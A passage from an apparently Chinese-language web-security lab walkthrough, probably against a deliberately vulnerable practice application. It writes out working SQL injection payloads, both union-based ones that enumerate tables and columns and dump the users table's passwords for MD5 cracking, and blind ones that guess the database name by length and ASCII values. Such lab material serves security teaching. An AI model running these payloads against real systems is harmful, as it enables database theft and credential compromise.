
使用联合查询1' union select database(),2 # 获取回显位置

1' union select database(),2 #在对应位置获取数据库名


1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database() #获取数据库所有表名


1' union select group_concat(column_name),2 from information_schema.columns where table_name='users' and table_schema=database() #获取users字段名


1' union select password,user from users #获取字段值

拿到了用户和密码,md5解密 即可

2.6.2.2 SQL injection(blind)

输入1' and 1=1 #可以看到正常执行


1' and length(database())=x #猜解数据库长度
1' and length(database())=4 #

1' and length(database())=5 #


1' and ascii(substr(database(),1,1))=100 #用ascii猜解数据库名

第一位ascii是100,查找ascii表为d,以此类推

1' and (select count(table_name) from information_schema.tables where table_schema=database())=3 #

2.6.2.3 XSS(DOM)

